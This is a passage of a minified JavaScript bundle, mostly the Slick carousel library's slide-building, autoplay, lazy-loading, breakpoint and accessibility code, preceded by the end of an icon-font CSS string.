"\\F121";\n}\n.icon-wordpress:before {\n\tcontent: "\\F122";\n}\n',""])},function(t,e,n){var i,o,s;!function(r){"use strict";o=[n(0)],i=r,void 0!==(s="function"==typeof i?i.apply(e,o):i)&&(t.exports=s)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,i){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(e),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=t(e).data("slick")||{},s.options=t.extend({},s.defaults,i,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}var n=0;return e}(),e.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):i?t(e).insertBefore(o.$slides.eq(n)):t(e).insertAfter(o.$slides.eq(n)):!0===i?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,n){t(n).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?(i[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},e.prototype.getNavTarget=function(){var e=this,n=e.options.asNavFor;return n&&null!==n&&(n=t(n).not(e.$slider)),n},e.prototype.asNavFor=function(e){var n=this,i=n.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)n.append(t("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,n,i,o,s,r,a=this;if(i=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=t*r+(e*a.options.slidesPerRow+n);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,n){var i,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||t(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){o=null;for(i in r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[i]&&(o=r.breakpoints[i]):s>r.breakpoints[i]&&(o=r.breakpoints[i]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||n)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=o),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,n){var i,o,s,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0,i=s?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,n,i=this;if(e=i.getNavigableIndexes(),n=0,t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=n;break}n=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout(function(){n.disableTransition(t),e.call()},n.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(n){n.stopImmediatePropagation();var i=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=i.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,n=0,i=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else i=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return i-1},e.prototype.getLeft=function(t){var e,n,i,o=this,s=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=n*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,s=(o.options.slidesToShow-(t-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,s=o.slideCount%o.options.slidesToScroll*n*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(t+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,s=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*n*-1+s,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(o.$list.width()-i.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,n=0,i=0,o=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)o.push(n),n=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,s){if(s.offsetLeft-n+t(s).outerWidth()/2>-1*i.swipeLeft)return e=s,!1}),Math.abs(t(e).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(n){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+n})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(n){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+n,id:"slick-slide"+e.instanceUid+n})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),n=t(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",n).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,n])})},i.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,n])},i.src=n})}var n,i,o,s,r=this;!0===r.options.centerMode?!0===r.options.infinite?(o=r.currentSlide+(r.options.slidesToShow/2+1),s=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),s=r.options.slidesToShow/2+1+2+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,s=Math.ceil(o+r.options.slidesToShow),!0===r.options.fade&&(o>0&&o--,s<=r.slideCount&&s++)),n=r.$slider.find(".slick-slide").slice(o,s),e(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),e(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var n,i,o,s=this,r=t("img[data-lazy]",s.$slider);r.length?(n=r.first(),i=n.attr("data-lazy"),o=document.createElement("img"),o.onload=function(){n.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},o.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},o.src=i):s.$slider.trigger("allImagesLoaded",[s])},e.prototype.refresh=function(e){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:n}),o.init(),e||o.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,n,i,o=this,s=o.options.responsive||null;if("array"===t.type(s)&&s.length){o.respondTo=o.options.respondTo||"window";for(e in s)if(i=o.breakpoints.length-1,n=s[e].breakpoint,s.hasOwnProperty(e)){for(;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=s[e].settings}o.breakpoints.sort(function(t,e){return o.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,n){var i=this;if("boolean"==typeof t?(e=t,t=!0===e?0:i.slideCount-1):t=!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},e.prototype.setCSS=function(t){var e,n,i=this,o={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",n="top"==i.positionProp?Math.ceil(t)+"px":"0px",o[i.positionProp]=t,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+e+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+e+", "+n+", 0px)",i.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var 